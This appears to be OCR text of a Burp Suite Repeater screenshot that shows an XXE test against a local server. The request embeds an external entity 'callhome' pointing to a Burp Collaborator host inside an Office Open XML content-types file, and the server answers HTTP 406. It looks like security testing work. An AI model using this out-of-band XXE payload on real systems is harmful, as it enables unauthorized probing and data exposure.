 Burp Suite Professional v1.7.27 - Temporary Project - licensed to Maxence Schmitt [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wayback Machine AuthMatrix CSRF xssValidator
1 × ...
Go Cancel < > Target: http://localhost:9000 ?
Request
Raw Params Headers Hex Office Open XML Editor
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY callhome SYSTEM "http://gp94tkm8frjsw3r4ibld8yj72y8owd.burpcollaborator.net">
]
>
<foo>&callhome;</foo>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="rels"
ContentType="application/vnd.openxmlformats-package.relationships+xml"/><Default Extension="xml" ContentType="application/xml"/><Override
PartName="/xl/workbook.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml"/><Override
PartName="/xl/worksheets/sheet1.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml"/><Override
PartName="/xl/theme/theme1.xml" ContentType="application/vnd.openxmlformats-officedocument.theme+xml"/><Override PartName="/xl/styles.xml"
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"/><Override PartName="/xl/sharedStrings.xml"
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.sharedStrings+xml"/><Override PartName="/docProps/core.xml"
ContentType="application/vnd.openxmlformats-package.core-properties+xml"/><Override PartName="/docProps/app.xml"
ContentType="application/vnd.openxmlformats-officedocument.extended-properties+xml"/></Types>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 406
Content-Length: 0
Date: Mon, 13 Nov 2017 22:48:03 GMT
Connection: close
? < + > Type a search term 0 matches
Done
92 bytes | 238 millis